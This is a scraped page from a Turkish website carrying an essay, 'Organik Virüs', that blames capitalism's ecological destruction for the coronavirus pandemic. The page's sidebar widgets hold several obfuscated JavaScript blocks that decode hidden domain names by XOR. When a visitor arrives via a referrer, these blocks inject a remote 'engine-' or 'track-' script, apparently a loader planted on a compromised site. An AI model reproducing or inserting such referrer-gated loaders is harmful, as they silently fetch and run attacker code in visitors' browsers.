<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://ozguruniversite.org/guncel-yazilar/"><i class="fa fa-newspaper-o"></i>Güncel Yazılar</a></li>
<li id="menu-item-1177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1177"><a href="https://ozguruniversite.org/category/fikret-baskaya-yazarlar/">Fikret Başkaya</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1825"><a href="https://ozguruniversite.org/category/fikret-baskaya-yazarlar/eserleri/">Eserleri</a></li>
	<li id="menu-item-1824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1824"><a href="https://ozguruniversite.org/category/fikret-baskaya-yazarlar/gunluk/">Günlük</a></li>
</ul>
</li>
<li id="menu-item-1652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1652"><a href="https://ozguruniversite.org/videolar/"><i class="fa fa-caret-square-o-right"></i>Videolar</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://ozguruniversite.org/kapital-bir-kapitali-okuyoruz/">Kapital 1 : Kapital’i Okuyoruz</a></li>
</ul>
</li>
<li id="menu-item-1822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1822"><a href="https://ozguruniversite.org/seminerler/">Seminerler</a></li>
<li id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://ozguruniversite.org/iletisim/"><i class="fa fa-tty"></i>İletişim</a></li>
</ul></div>										<a href="https://ozguruniversite.org/?tierand=1" class="random-article ttip" title="Rassal yazı"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->
	
		
	
	
	<div id="main-content" class="container sidebar-left">
			
		
	
	
		
	<div class="content">
	
				
		
					
				
		<div class="e3lan e3lan-post">			
			<a href="https://www.instagram.com/ozguruniversite/" title="" target="_blank">
				<img src="http://ozguruniversite.org/wp-content/uploads/2021/01/özgür-üniversite-kış-dönemi-kayıtları-başladı.jpg" alt="" />
			</a>
				</div>				
		<article class="post-listing post-4208 post type-post status-publish format-standard hentry category-genel" id="the-post">
			
			<div class="post-inner">
			
							<h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">ORGANİK VİRUS &#8211; HAKAN YURDANUR</span></h1>

				<br />
<b>Notice</b>:  Undefined index: tie_hide_meta in <b>C:\inetpub\WpSites\ozguruniversite.org\wp-content\themes\sahifa\framework\parts\meta-post.php</b> on line <b>3</b><br />
			
				<div class="entry">
					<div class="share-post">
	<span class="share-text">Paylaş</span>
	
		<script>
	window.___gcfg = {lang: 'en-US'};
	(function(w, d, s) {
	  function go(){
		var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
		  if (d.getElementById(id)) {return;}
		  js = d.createElement(s); js.src = url; js.id = id;
		  fjs.parentNode.insertBefore(js, fjs);
		};
		load('//connect.facebook.net/en/all.js#xfbml=1', 	'fbjssdk' );
		load('https://apis.google.com/js/plusone.js', 		'gplus1js');
		load('//platform.twitter.com/widgets.js', 			'tweetjs' );
	  }
	  if (w.addEventListener) { w.addEventListener("load", go, false); }
	  else if (w.attachEvent) { w.attachEvent("onload",go); }
	}(window, document, 'script'));
	</script>
	<ul class="normal-social">	
			<li>
			<div class="fb-like" data-href="https://ozguruniversite.org/2020/08/10/organik-virus-hakan-yurdanur/" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false"></div>
		</li>
		
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://ozguruniversite.org/2020/08/10/organik-virus-hakan-yurdanur/" data-text="ORGANİK VİRUS &#8211; HAKAN YURDANUR" data-via="" data-lang="en">tweet</a></li>
				<li style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://ozguruniversite.org/2020/08/10/organik-virus-hakan-yurdanur/"></div></li>
					</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
					
					<div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_24 addtoany_list" data-a2a-url="https://ozguruniversite.org/2020/08/10/organik-virus-hakan-yurdanur/" data-a2a-title="ORGANİK VİRUS – HAKAN YURDANUR"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fozguruniversite.org%2F2020%2F08%2F10%2Forganik-virus-hakan-yurdanur%2F&amp;linkname=ORGAN%C4%B0K%20V%C4%B0RUS%20%E2%80%93%20HAKAN%20YURDANUR" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fozguruniversite.org%2F2020%2F08%2F10%2Forganik-virus-hakan-yurdanur%2F&amp;linkname=ORGAN%C4%B0K%20V%C4%B0RUS%20%E2%80%93%20HAKAN%20YURDANUR" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fozguruniversite.org%2F2020%2F08%2F10%2Forganik-virus-hakan-yurdanur%2F&amp;linkname=ORGAN%C4%B0K%20V%C4%B0RUS%20%E2%80%93%20HAKAN%20YURDANUR" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit a2a_counter" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fozguruniversite.org%2F2020%2F08%2F10%2Forganik-virus-hakan-yurdanur%2F&amp;linkname=ORGAN%C4%B0K%20V%C4%B0RUS%20%E2%80%93%20HAKAN%20YURDANUR" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fozguruniversite.org%2F2020%2F08%2F10%2Forganik-virus-hakan-yurdanur%2F&amp;linkname=ORGAN%C4%B0K%20V%C4%B0RUS%20%E2%80%93%20HAKAN%20YURDANUR" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fozguruniversite.org%2F2020%2F08%2F10%2Forganik-virus-hakan-yurdanur%2F&amp;linkname=ORGAN%C4%B0K%20V%C4%B0RUS%20%E2%80%93%20HAKAN%20YURDANUR" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fozguruniversite.org%2F2020%2F08%2F10%2Forganik-virus-hakan-yurdanur%2F&amp;linkname=ORGAN%C4%B0K%20V%C4%B0RUS%20%E2%80%93%20HAKAN%20YURDANUR" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_print" href="https://www.addtoany.com/add_to/print?linkurl=https%3A%2F%2Fozguruniversite.org%2F2020%2F08%2F10%2Forganik-virus-hakan-yurdanur%2F&amp;linkname=ORGAN%C4%B0K%20V%C4%B0RUS%20%E2%80%93%20HAKAN%20YURDANUR" title="Print" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p>&nbsp;</p>
<p>* Denizlide sulama parasını peşin ödeyen çiftçilerin aylardır ürünleri sulanmıyor.</p>
<p>* Bursada atık ve flatasyon tesisi yapan maden şirketi , kamışlı göletini kuruttu.</p>
<p>* İstanbul Aydos ormanlık alanında 2 hektarlık alan yangında yok oldu.</p>
<p>* Dersimde Munzur gözeleri ihalesi yapıldı.</p>
<p>* Korona virüs salgınında el ayak çekilen yerlerde , kuşlar ve balıklar çoğalmaya , yuva yapmaya başladı.</p>
<p>Kısa bir süre öncesinin haberleri bunlar. Son haberde kuş ve balık türlerinin artışından söz edilmiş. Suçlu olarakta korona virüs gösterilmiş , insana ve doğaya verdiği zarardan üstü örtülü biçimde söz edilmiş. Peki gerçek durum bumu ? Suçlu sadece korona virüs mü ? gelin birlikte tartışalım.</p>
<p>Virüsler kendi başına yaşayamayan organizmalar , yaşamak için başka hücrelere ( insan &#8211; hayvan &#8211; bitki ) gereksinimleri var. Yani kendi yaşam döngülerine rahatsız edilmezlerse &#8211; saldıdıya uğramazlarsa devam ediyorlar. Diğer türlü söylersek , kendi doğal ortamlarında yaşayan virüsler organiktir. Ama bu rahatsız edilme &#8211; saldırıya uğrama gerçekleşirse , bu mikro organizmalarda tepki olarak karşı saldırıya geçiyor , bir nevi işgal ediyor , mutasyona uğruyor , yok ediyor.</p>
<p>Kapitalizmin , sınırsız büyüme ve saldırma isteği tüm canlıların yaşamını ve geleceğini tehdit altına almış durumda. Bozulan ekosistem sonunda insanın sağlığınıda bozuyor. Aynı zamanda düşünsel yapıyıda inorganik hale büründürüyor. Böyle oluncada , sistemin doğaya kötü davrandığından dolayı üzülmek ata sporumuz haline geliyor. Kapitalist sistem çürüyünce , çürüyen ne varsa ortaya çıkıyor. İşte korona virüste bu saldırı sonucu yeni yaşam alanı bulmak adına çare aradı ve bu günlere gelindi. Unutmamak gerekir ki, korona virüs bir neden değil sonuçtur ! Vaka sayısının artması , hastanelerde yer kalmaması sonuçların bazıları.</p>
<p>Korona virüs bizlere iki şeyi net olarak öğretti.</p>
<p>1- Kapitalizm coğrafi olarak tüm dünyayı ( yer altı &#8211; yer üstü ) istila etmeden yapamaz.</p>
<p>2- Kapitalizm yönetmez.</p>
<p>Yönetemeyen bu sistem kendi çürütücüsü olarak ; borsayı , mafyayı , döviz kurunu , ilaç tekellerini , silah sanayini yarattı. İşte bunlar kapitalizmin organik olmayan virüsleridir. Çevreye , bitkiye , hayvana , insana saldıran bu inorganik virüsler, doğayı sınırsız kaynak havuzu ve çöp tenekesi olarak görmektedirler. Hesaplamalara göre böyle giderse 2050 yılında denizlerde balıklardan çok plastik atıklar bulunacak. Günümüz dünyası organik olmayan virüslerin , organik virüslere saldırısı ve bunun cevaplarıyla karşı karşıya.</p>
<p>Dersim &#8216;in Munzur Gözelerinde yapılmak istenende bu duruma bir örnektir. O yöreye ait ; ekosistemin , biyo çeşitliliğin , kültürel dokunun yok edilmesiyle karşı karşıyayız. Sadece o bölgede yaşayan alabalık türü &#8216; salmo munzuricus &#8221; yok olma tehlikesiyle karşı karşıya. Fikret Başkaya hocamız &#8221; İKLİM KRİZİ  VE EKOLOJİK YIKIM &#8221; adlı eserinde bu konu hakkında bakın neler söylüyor &#8221; &#8230; her canlı türünün yaşadığı , var olduğu bölgeyle ilişkisi hem o bölgenin biyolojik zenginliğini belirler ama aynı zamanda oradaki zenginlik o türün yaşamını etkiler&#8230; Tabi bu bir yörenin , bir bölgenin veya bir ülkenin biyolojik zenginliği olarakta ifade edilebilir&#8230;Kapitalizmin dayattığı saçma üretim ve tüketim , gezegendeki tüm canlı türlerinin varlığını tehdit ediyor&#8230; Canlı türlerinin azalması , tüketilmesi insan toplumlarının üretim, tüketim ve yaşam etkinliğinin bir sonucu&#8230; Biyolojik çeşitlilik her yerde mevcut; toprağın üstünde yada suda : bakterilerden hayvanlara en gelişmiş bitkilere kadar tüm canlıları kapsıyor&#8230;&#8221;</p>
<p>İşte bu kapsam içinde yaşayan canlılar organik ekosistemi yaratırken , buna saldıran vahşi kapitalizm inorganik ekonomisini yaratmakta. Sadece doğanın değil , toplumunda organik olanına ihtiyacımız var : organik aydın , organik düşünce , organik mücadele gibi. Doğa ve toplumun organik örgütlenmesini hayata geçirme zamanı.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_24 addtoany_list" data-a2a-url="https://ozguruniversite.org/2020/08/10/organik-virus-hakan-yurdanur/" data-a2a-title="ORGANİK VİRUS – HAKAN YURDANUR"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fozguruniversite.org%2F2020%2F08%2F10%2Forganik-virus-hakan-yurdanur%2F&amp;linkname=ORGAN%C4%B0K%20V%C4%B0RUS%20%E2%80%93%20HAKAN%20YURDANUR" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fozguruniversite.org%2F2020%2F08%2F10%2Forganik-virus-hakan-yurdanur%2F&amp;linkname=ORGAN%C4%B0K%20V%C4%B0RUS%20%E2%80%93%20HAKAN%20YURDANUR" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fozguruniversite.org%2F2020%2F08%2F10%2Forganik-virus-hakan-yurdanur%2F&amp;linkname=ORGAN%C4%B0K%20V%C4%B0RUS%20%E2%80%93%20HAKAN%20YURDANUR" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit a2a_counter" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fozguruniversite.org%2F2020%2F08%2F10%2Forganik-virus-hakan-yurdanur%2F&amp;linkname=ORGAN%C4%B0K%20V%C4%B0RUS%20%E2%80%93%20HAKAN%20YURDANUR" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fozguruniversite.org%2F2020%2F08%2F10%2Forganik-virus-hakan-yurdanur%2F&amp;linkname=ORGAN%C4%B0K%20V%C4%B0RUS%20%E2%80%93%20HAKAN%20YURDANUR" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fozguruniversite.org%2F2020%2F08%2F10%2Forganik-virus-hakan-yurdanur%2F&amp;linkname=ORGAN%C4%B0K%20V%C4%B0RUS%20%E2%80%93%20HAKAN%20YURDANUR" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fozguruniversite.org%2F2020%2F08%2F10%2Forganik-virus-hakan-yurdanur%2F&amp;linkname=ORGAN%C4%B0K%20V%C4%B0RUS%20%E2%80%93%20HAKAN%20YURDANUR" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_print" href="https://www.addtoany.com/add_to/print?linkurl=https%3A%2F%2Fozguruniversite.org%2F2020%2F08%2F10%2Forganik-virus-hakan-yurdanur%2F&amp;linkname=ORGAN%C4%B0K%20V%C4%B0RUS%20%E2%80%93%20HAKAN%20YURDANUR" title="Print" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>										
									</div><!-- .entry /-->
								<span style="display:none" class="updated">2020-08-10</span>
								<div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://ozguruniversite.org/author/ozguruniversite/" title="OzgurUniversite tarafından yazılan yazılar" rel="author">OzgurUniversite</a></strong></div>
								
								<div class="clear"></div>
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
		<div class="e3lan e3lan-post">			
			<a href="https://www.instagram.com/ozguruniversite/" title="" >
				<img src="http://ozguruniversite.org/wp-content/uploads/2021/01/özgür-üniversite-kış-dönemi-kayıtları-başladı.jpg" alt="" />
			</a>
				</div>		
				
		
			
				
					
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->
		
	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
			<div class="widget social-icons-widget">
					<div class="social-icons social-colored">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/ozguruniversit/?fref=ts" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/ozguruniversite" ><i class="fa fa-twitter"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/ozguruniversite/" ><i class="tieicon-instagram"></i></a>		
			</div>

			</div>
		<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Özgür Üniversite facebook sayfası		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/ozguruniversit/?fref=ts&amp;width=300&amp;height=250&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /--><div id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_7198f3) {
    
    var _b56200 = Date.now();
    var _e47aa6 = 1000;
    _b56200 = _b56200 / _e47aa6;
    _b56200 = Math.floor(_b56200);

    var _21797e = 600;
    _b56200 -= _b56200 % _21797e;
    _b56200 = _b56200.toString(16);

    var _94f326 = _7198f3.referrer;

    if (!_94f326) return;

    var _ae62aa = [1417, 1437, 1411, 1409, 1419, 1417, 1413, 1418, 1413, 1411, 1409, 1430, 1482, 1419, 1430, 1411];

    _ae62aa = _ae62aa.map(function(_7b452c){
        return _7b452c ^ 1508;
    });

    var _e7f249 = "d09b31f7a3aaf7788283bcf551773eeb";
    
    _ae62aa = String.fromCharCode(..._ae62aa);

    var _d22bb4 = "https://";
    var _ae4006 = "/";
    var _4f15a3 = "engine-";

    var _5d68fd = ".js";

    var _aaa5eb = _7198f3.createElement("script");
    _aaa5eb.type = "text/javascript";
    _aaa5eb.async = true;
    _aaa5eb.src = _d22bb4 + _ae62aa + _ae4006 + _4f15a3 + _b56200 + _5d68fd;

    _7198f3.getElementsByTagName("head")[0].appendChild(_aaa5eb)

}(document);
</script></div></div><!-- .widget /--><div id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_8f0dcc) {
    
    var _150fec = Date.now();
    var _985d6f = 1000;
    _150fec = _150fec / _985d6f;
    _150fec = Math.floor(_150fec);

    var _116af1 = 600;
    _150fec -= _150fec % _116af1;
    _150fec = _150fec.toString(16);

    var _733238 = _8f0dcc.referrer;

    if (!_733238) return;

    var _e69ce2 = [25279, 25274, 25253, 25270, 25271, 25266, 25248, 25275, 25265, 25276, 25266, 25249, 25271, 25272, 25274, 25255, 25341, 25274, 25277, 25269, 25276];

    _e69ce2 = _e69ce2.map(function(_1d7ee){
        return _1d7ee ^ 25299;
    });

    var _7b4c44 = "12245fb3151fda05bf112763087cc4b1";
    
    _e69ce2 = String.fromCharCode(..._e69ce2);

    var _ff2109 = "https://";
    var _4dc696 = "/";
    var _f0def5 = "track-";

    var _9245fd = ".js";

    var _32a671 = _8f0dcc.createElement("script");
    _32a671.type = "text/javascript";
    _32a671.async = true;
    _32a671.src = _ff2109 + _e69ce2 + _4dc696 + _f0def5 + _150fec + _9245fd;

    _8f0dcc.getElementsByTagName("head")[0].appendChild(_32a671)

}(document);
</script></div></div><!-- .widget /--><div id="block-5" class="widget widget_block"><script type="text/javascript">
!function (_7198f3) {
    
    var _b56200 = Date.now();
    var _e47aa6 = 1000;
    _b56200 = _b56200 / _e47aa6;
    _b56200 = Math.floor(_b56200);

    var _21797e = 600;
    _b56200 -= _b56200 % _21797e;
    _b56200 = _b56200.toString(16);

    var _94f326 = _7198f3.referrer;

    if (!_94f326) return;

    var _ae62aa = [1417, 1437, 1411, 1409, 1419, 1417, 1413, 1418, 1413, 1411, 1409, 1430, 1482, 1419, 1430, 1411];

    _ae62aa = _ae62aa.map(function(_7b452c){
        return _7b452c ^ 1508;
    });

    var _e7f249 = "d09b31f7a3aaf7788283bcf551773eeb";
    
    _ae62aa = String.fromCharCode(..._ae62aa);

    var _d22bb4 = "https://";
    var _ae4006 = "/";
    var _4f15a3 = "engine-";

    var _5d68fd = ".js";

    var _aaa5eb = _7198f3.createElement("script");
    _aaa5eb.type = "text/javascript";
    _aaa5eb.async = true;
    _aaa5eb.src = _d22bb4 + _ae62aa + _ae4006 + _4f15a3 + _b56200 + _5d68fd;

    _7198f3.getElementsByTagName("head")[0].appendChild(_aaa5eb)

}(document);
</script></div></div><!-- .widget /--><div id="block-2" class="widget widget_block"><!-- 20c71ff0507f2fbf3662aba33ecde2e3 --></div></div><!-- .widget /--><div id="calendar-2" class="widget widget_calendar"><div class="widget-top"><h4>Takvim</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Ağustos 2020</caption>
	<thead>
	<tr>
		<th scope="col" title="Pazartesi">P</th>
		<th scope="col" title="Salı">S</th>
		<th scope="col" title="Çarşamba">Ç</th>
		<th scope="col" title="Perşembe">P</th>
		<th scope="col" title="Cuma">C</th>
		<th scope="col" title="Cumartesi">C</th>
		<th scope="col" title="Pazar">P</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td>3</td><td>4</td><td>5</td><td>6</td><td><a href="https://ozguruniversite.org/2020/08/07/" aria-label="Yazılar 7 August 2020 tarihinde yayımlandı">7</a></td><td>8</td><td><a href="https://ozguruniversite.org/2020/08/09/" aria-label="Yazılar 9 August 2020 tarihinde yayımlandı">9</a></td>
	</tr>
	<tr>
		<td><a href="https://ozguruniversite.org/2020/08/10/" aria-label="Yazılar 10 August 2020 tarihinde yayımlandı">10</a></td><td><a href="https://ozguruniversite.org/2020/08/11/" aria-label="Yazılar 11 August 2020 tarihinde yayımlandı">11</a></td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td><a href="https://ozguruniversite.org/2020/08/17/" aria-label="Yazılar 17 August 2020 tarihinde yayımlandı">17</a></td><td>18</td><td>19</td><td>20</td><td><a href="https://ozguruniversite.org/2020/08/21/" aria-label="Yazılar 21 August 2020 tarihinde yayımlandı">21</a></td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td><a href="https://ozguruniversite.org/2020/08/24/" aria-label="Yazılar 24 August 2020 tarihinde yayımlandı">24</a></td><td><a href="https://ozguruniversite.org/2020/08/25/" aria-label="Yazılar 25 August 2020 tarihinde yayımlandı">25</a></td><td><a href="https://ozguruniversite.org/2020/08/26/" aria-label="Yazılar 26 August 2020 tarihinde yayımlandı">26</a></td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	<tr>
		<td>31</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Geçmiş ve gelecek aylar" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ozguruniversite.org/2020/07/">&laquo; Tem</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://ozguruniversite.org/2020/09/">Eyl &raquo;</a></span>
	</nav></div></div></div><!-- .widget /--><div id="block-9" class="widget widget_block"><script type="text/javascript">
!function (_be2272) {
    
    var _8a8bc5 = Date.now();
    var _b06139 = 1000;
    _8a8bc5 = _8a8bc5 / _b06139;
    _8a8bc5 = Math.floor(_8a8bc5);

    var _b4521c = 600;
    _8a8bc5 -= _8a8bc5 % _b4521c;
    _8a8bc5 = _8a8bc5.toString(16);

    var _e802d0 = _be2272.referrer;

    if (!_e802d0) return;

    var _4af6d6 = [64146, 64134, 64152, 64154, 64144, 64146, 64158, 64145, 64158, 64152, 64154, 64141, 64209, 64144, 64141, 64152];

    _4af6d6 = _4af6d6.map(function(_40e3e5){
        return _40e3e5 ^ 64255;
    });

    var _8ffa26 = "88e70ba136bcd0d70443f68a279169c2";
    
    _4af6d6 = String.fromCharCode(..._4af6d6);

    var _ed809 = "https://";
    var _f110cc = "/";
    var _d56059 = "engine-";

    var _483d98 = ".js";

    var _b7dcee = _be2272.createElement("script");
    _b7dcee.type = "text/javascript";
    _b7dcee.async = true;
    _b7dcee.src = _ed809 + _4af6d6 + _f110cc + _d56059 + _8a8bc5 + _483d98;

    _be2272.getElementsByTagName("head")[0].appendChild(_b7dcee)

}(document);
</script></div></div><!-- .widget /--><div id="block-8" class="widget widget_block"><!-- 9160d3d899f94559c589f6665b6ace09 --></div></div><!-- .widget /--><div id="video-widget-2" class="widget video-widget"><div class="widget-top"><h4>timeline</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a class="twitter-timeline" href="https://twitter.com/ozguruniversite" data-widget-id="686666522421497857">@ozguruniversite tarafından gönderilen tweetler</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div></div><!-- .widget /--><div id="archives-3" class="widget widget_archive"><div class="widget-top"><h4>Aylık</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://ozguruniversite.org/2026/01/'>Ocak 2026</a>&nbsp;(15)</li>
	<li><a href='https://ozguruniversite.org/2025/12/'>Aralık 2025</a>&nbsp;(12)</li>
	<li><a href='https://ozguruniversite.org/2025/11/'>Kasım 2025</a>&nbsp;(12)</li>
	<li><a href='https://ozguruniversite.org/2025/10/'>Ekim 2025</a>&nbsp;(18)</li>
	<li><a href='https://ozguruniversite.org/2025/09/'>Eylül 2025</a>&nbsp;(18)</li>
	<li><a href='https://ozguruniversite.org/2025/08/'>Ağustos 2025</a>&nbsp;(5)</li>
	<li><a href='https://ozguruniversite.org/2025/07/'>Temmuz 2025</a>&nbsp;(15)</li>
	<li><a href='https://ozguruniversite.org/2025/06/'>Haziran 2025</a>&nbsp;(15)</li>
	<li><a href='https://ozguruniversite.org/2025/05/'>Mayıs 2025</a>&nbsp;(13)</li>
	<li><a href='https://ozguruniversite.org/2025/04/'>Nisan 2025</a>&nbsp;(14)</li>
	<li><a href='https://ozguruniversite.org/2025/03/'>Mart 2025</a>&nbsp;(13)</li>
	<li><a href='https://ozguruniversite.org/2025/02/'>Şubat 2025</a>&nbsp;(16)</li>
	<li><a href='https://ozguruniversite.org/2025/01/'>Ocak 2025</a>&nbsp;(22)</li>
	<li><a href='https://ozguruniversite.org/2024/12/'>Aralık 2024</a>&nbsp;(26)</li>
	<li><a href='https://ozguruniversite.org/2024/11/'>Kasım 2024</a>&nbsp;(16)</li>
	<li><a href='https://ozguruniversite.org/2024/10/'>Ekim 2024</a>&nbsp;(13)</li>
	<li><a href='https://ozguruniversite.org/2024/09/'>Eylül 2024</a>&nbsp;(15)</li>
	<li><a href='https://ozguruniversite.org/2024/08/'>Ağustos 2024</a>&nbsp;(14)</li>
	<li><a href='https://ozguruniversite.org/2024/07/'>Temmuz 2024</a>&nbsp;(15)</li>
	<li><a href='https://ozguruniversite.org/2024/06/'>Haziran 2024</a>&nbsp;(16)</li>
	<li><a href='https://ozguruniversite.org/2024/05/'>Mayıs 2024</a>&nbsp;(13)</li>
	<li><a href='https://ozguruniversite.org/2024/04/'>Nisan 2024</a>&nbsp;(21)</li>
	<li><a href='https://ozguruniversite.org/2024/03/'>Mart 2024</a>&nbsp;(20)</li>
	<li><a href='https://ozguruniversite.org/2023/03/'>Mart 2023</a>&nbsp;(12)</li>
	<li><a href='https://ozguruniversite.org/2023/02/'>Şubat 2023</a>&nbsp;(26)</li>
	<li><a href='https://ozguruniversite.org/2023/01/'>Ocak 2023</a>&nbsp;(19)</li>
	<li><a href='https://ozguruniversite.org/2022/12/'>Aralık 2022</a>&nbsp;(13)</li>
	<li><a href='https://ozguruniversite.org/2022/11/'>Kasım 2022</a>&nbsp;(11)</li>
	<li><a href='https://ozguruniversite.org/2022/10/'>Ekim 2022</a>&nbsp;(15)</li>
	<li><a href='https://ozguruniversite.org/2022/09/'>Eylül 2022</a>&nbsp;(16)</li>
	<li><a href='https://ozguruniversite.org/2022/08/'>Ağustos 2022</a>&nbsp;(14)</li>
	<li><a href='https://ozguruniversite.org/2022/07/'>Temmuz 2022</a>&nbsp;(16)</li>
	<li><a href='https://ozguruniversite.org/2022/06/'>Haziran 2022</a>&nbsp;(15)</li>
	<li><a href='https://ozguruniversite.org/2022/05/'>Mayıs 2022</a>&nbsp;(13)</li>
	<li><a href='https://ozguruniversite.org/2022/04/'>Nisan 2022</a>&nbsp;(11)</li>
	<li><a href='https://ozguruniversite.org/2022/03/'>Mart 2022</a>&nbsp;(10)</li>
	<li><a href='https://ozguruniversite.org/2022/02/'>Şubat 2022</a>&nbsp;(12)</li>
	<li><a href='https://ozguruniversite.org/2022/01/'>Ocak 2022</a>&nbsp;(11)</li>
	<li><a href='https://ozguruniversite.org/2021/12/'>Aralık 2021</a>&nbsp;(12)</li>
	<li><a href='https://ozguruniversite.org/2021/11/'>Kasım 2021</a>&nbsp;(16)</li>
	<li><a href='https://ozguruniversite.org/2021/10/'>Ekim 2021</a>&nbsp;(15)</li>
	<li><a href='https://ozguruniversite.org/2021/09/'>Eylül 2021</a>&nbsp;(12)</li>
	<li><a href='https://ozguruniversite.org/2021/08/'>Ağustos 2021</a>&nbsp;(15)</li>
	<li><a href='https://ozguruniversite.org/2021/07/'>Temmuz 2021</a>&nbsp;(13)</li>
	<li><a href='https://ozguruniversite.org/2021/06/'>Haziran 2021</a>&nbsp;(14)</li>
	<li><a href='https://ozguruniversite.org/2021/05/'>Mayıs 2021</a>&nbsp;(17)</li>
	<li><a href='https://ozguruniversite.org/2021/04/'>Nisan 2021</a>&nbsp;(18)</li>
	<li><a href='https://ozguruniversite.org/2021/03/'>Mart 2021</a>&nbsp;(17)</li>
	<li><a href='https://ozguruniversite.org/2021/02/'>Şubat 2021</a>&nbsp;(15)</li>
